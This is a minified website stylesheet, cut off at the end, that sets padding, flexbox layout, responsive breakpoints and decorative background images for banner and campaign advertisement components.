.tag-bar{background:rgba(0,0,0,.7);margin:0}.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{margin:0;padding:15px}@media (min-width:639px) and (max-width:1200px){.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding:30px}}.banner.fw-bnr>.section-inner :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.banner.fw-bnr>.section-inner .btn{display:table;margin-top:20px;margin-bottom:20px}.banner.fw-bnr>.section-inner .btn:first-child{margin-top:0}.banner.fw-bnr>.section-inner .btn:last-child{margin-bottom:0}.banner.circle-bnr .col-wpr,.banner.circle-bnr .grid-wpr,.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:stretch}.banner.circle-bnr .col-wpr>[class*=col-],.banner.circle-bnr .col-wpr>[class*=grid-],.banner.circle-bnr .grid-wpr>[class*=col-],.banner.circle-bnr .grid-wpr>[class*=grid-],.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar>[class*=grid-]{padding-top:0;padding-bottom:0;vertical-align:middle}@media (max-width:639px){.banner.circle-bnr .col-wpr,.banner.circle-bnr .grid-wpr,.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar{display:block;height:auto}}.banner.circle-bnr .banner-text{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.banner.circle-bnr .banner-img{background-size:cover;background-repeat:no-repeat;background-position:top center;min-height:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.circle-bnr .banner-img{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.circle-bnr .banner-img{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.circle-bnr .banner-img{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.circle-bnr .banner-img{margin-bottom:60px}}.banner.circle-bnr .banner-img:last-child{margin-bottom:0}.banner.circle-bnr .img-circle{border-radius:50%;width:188px;margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.circle-bnr .img-circle{width:calc(188px + (268 - 188) * ((100vw - 639px)/ (1200 - 639)));margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.circle-bnr .img-circle{width:268px;margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.circle-bnr .img-circle{width:calc(188px + (268 - 188) * ((100vw - 639px)/ (960 - 639)));margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.circle-bnr .img-circle{width:268px;margin-top:60px;margin-bottom:60px}}.banner.circle-bnr .img-circle:first-child{margin-top:0}.banner.circle-bnr .img-circle:last-child{margin-bottom:0}.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img{position:relative;z-index:-1}.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before{content:"";background-image:url(../images/ui/energy-lines.png);background-repeat:no-repeat;background-size:700px;background-position:100% 85%;display:block;position:absolute;right:0;left:0;bottom:0;width:100%;height:100%}@media (max-width:639px){.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before{background-position:100% 0;background-size:500px}}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{position:relative;z-index:-1;width:290px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:calc(290px + (360 - 290) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:360px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.campaign .banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:calc(290px + (360 - 290) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.campaign .banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:360px}}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before{content:"";background-image:url(../images/ui/energy-lines-v2.png);background-repeat:no-repeat;background-size:700px;background-position:100% 65%;display:block;position:absolute;right:-3px;bottom:0;width:100%;height:100%}@media (max-width:639px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before{background-position:100% 0;background-size:500px}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{display:block;width:100%}}.nav-bar+.banner.html-ad .section-inner,.nav-bar+.banner.html-bnr .section-inner,.sticky-wrapper+.banner.html-ad .section-inner,.sticky-wrapper+.banner.html-bnr .section-inner,.title-bar+.banner.html-ad .section-inner,.title-bar+.banner.html-bnr .section-inner{padding-top:0}.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:15px;padding-bottom:0}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .section-inner,.campaign .banner.html-bnr .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .section-inner,.campaign .banner.html-bnr .section-inner{padding-top:30px}}.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{border:1px solid #c4c8cc;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:stretch}.banner.html-ad .banner-wpr.banner-reverse,.banner.html-ad .col-wpr.banner-reverse,.banner.html-ad .grid-wpr.banner-reverse,.banner.html-ad .tag-selector-wpr .tag-selector-inner .banner-reverse.tag-bar,.banner.html-bnr .banner-wpr.banner-reverse,.banner.html-bnr .col-wpr.banner-reverse,.banner.html-bnr .grid-wpr.banner-reverse,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .banner-reverse.tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .banner-reverse.tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .banner-reverse.tag-bar{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{background-size:cover;background-repeat:no-repeat;background-position:top center;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:212px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{width:calc(212px + (400 - 212) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{width:400px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:calc(212px + (400 - 212) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:400px}}.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{-webkit-box-flex:1!important;-webkit-flex:1 auto!important;-ms-flex:1 auto!important;flex:1 auto!important;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;padding:15px;vertical-align:middle;margin:0;width:0}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:0;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{padding:calc(15px + (60 - 15) * ((100vw - 639px)/ (1200 - 639)))}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{padding:60px}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:15px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .banner-wpr .banner-text,.campaign .banner.html-ad .col-wpr .banner-text,.campaign .banner.html-ad .grid-wpr .banner-text,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.campaign .banner.html-bnr .banner-wpr .banner-text,.campaign .banner.html-bnr .col-wpr .banner-text,.campaign .banner.html-bnr .grid-wpr .banner-text,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text{padding:calc(15px + (60 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .banner.html-ad .banner-wpr .banner-text .btn,.campaign .banner.html-ad .col-wpr .banner-text .btn,.campaign .banner.html-ad .grid-wpr .banner-text .btn,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.campaign .banner.html-bnr .banner-wpr .banner-text .btn,.campaign .banner.html-bnr .col-wpr .banner-text .btn,.campaign .banner.html-bnr .grid-wpr .banner-text .btn,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text .btn{margin-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .banner-wpr .banner-text,.campaign .banner.html-ad .col-wpr .banner-text,.campaign .banner.html-ad .grid-wpr .banner-text,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.campaign .banner.html-bnr .banner-wpr .banner-text,.campaign .banner.html-bnr .col-wpr .banner-text,.campaign .banner.html-bnr .grid-wpr .banner-text,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text{padding:60px}.campaign .banner.html-ad .banner-wpr .banner-text .btn,.campaign .banner.html-ad .col-wpr .banner-text .btn,.campaign .banner.html-ad .grid-wpr .banner-text .btn,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.campaign .banner.html-bnr .banner-wpr .banner-text .btn,.campaign .banner.html-bnr .col-wpr .banner-text .btn,.campaign .banner.html-bnr .grid-wpr .banner-text .btn,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text .btn{margin-top:15px}}.banner.html-ad .banner-wpr .banner-text .btn:first-child,.banner.html-ad .col-wpr .banner-text .btn:first-child,.banner.html-ad .grid-wpr .banner-text .btn:first-child,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:first-child,.banner.html-bnr .banner-wpr .banner-text .btn:first-child,.banner.html-bnr .col-wpr .banner-text .btn:first-child,.banner.html-bnr .grid-wpr .banner-text .btn:first-child,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:first-child,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn:first-child,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn:first-child{margin-top:0}.banner.html-ad .banner-wpr .banner-text .btn:last-child,.banner.html-ad .col-wpr .banner-text .btn:last-child,.banner.html-ad .grid-wpr .banner-text .btn:last-child,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:last-child,.banner.html-bnr .banner-wpr .banner-text .btn:last-child,.banner.html-bnr .col-wpr .banner-text .btn:last-child,.banner.html-bnr .grid-wpr .banner-text .btn:last-child,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:last-child,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn:last-child,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn:last-child{margin-bottom:0}.banner.html-ad.fw-bnr-campaign .banner-wpr,.banner.html-bnr.fw-bnr-campaign .banner-wpr{min-height:390px;position:relative}.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;-webkit-box-flex:0!important;-webkit-flex:0 0 55%!important;-ms-flex:0 0 55%!important;flex:0 0 55%!important;background:rgba(0,0,0,.8);padding:15px;color:#fff;margin-bottom:30px;margin-left:20px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.campaign .banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.campaign .banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:30px}}@media (max-width:639px){.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{display:block;height:auto}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{display:block;width:100%;height:150px}.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:100%}.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{display:block;width:100%}.banner.html-ad.fw-bnr-campaign .banner-wpr,.banner.html-bnr.fw-bnr-campaign .banner-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{width:100%;margin:0;-webkit-box-flex:0!important;-webkit-flex:0 0 100%!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important}}.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines:before,.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines:before{content:"";background-image:url(../images/ui/energy-lines.png);background-repeat:no-repeat;background-position:100% 87%;display:block;position:absolute;right:10px;bottom:0;width:100%;height:100%}.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines .banner-text{position:relative;z-index:1}.banner.html-ad .banner-wpr,.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr 